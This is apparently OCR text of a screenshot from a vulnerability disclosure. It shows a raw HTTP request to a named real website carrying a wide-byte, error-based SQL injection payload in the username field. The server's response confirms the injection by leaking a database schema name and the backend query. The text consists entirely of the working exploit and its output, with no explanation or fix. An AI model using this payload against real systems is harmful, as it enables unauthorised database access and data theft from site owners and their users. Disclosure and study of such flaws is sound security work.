 Raw Params Headers Hex
POST /?c=find&a=result HTTP/1.1
Host: bind.17500.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bind.17500.cn/?c=find
Cookie: PHPSESSID=0v0decj1ln7rpdbi076csgqkg2;
pgv_pvi=7211233280; pgv_si=s8662739968
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 244
utype=username&username=%bf%27||(select 1 from(select
count(*),concat((select concat(0x5e5e5e,schema_name,0x5e5e5e)
from information_schema.SCHEMATA limit
0,1),floor(rand(0)*2))x from information_schema.tables group
by x)a)#&submit=%CB%D1%CB%F7
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 24 Apr 2015 16:41:48 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 376
SQL执行失败<br>失败的编码是：1062<br>失败的消息是
uplicate entry '^^^information_schema^^^1' for key
'group_key'<br>失败的SQL是：SELECT * FROM `uc_members`
WHERE `username` = '縗'||(select 1 from(select
count(*),concat((select
concat(0x5e5e5e,schema_name,0x5e5e5e) from
information_schema.SCHEMATA limit
0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)#'
www.wooyun.org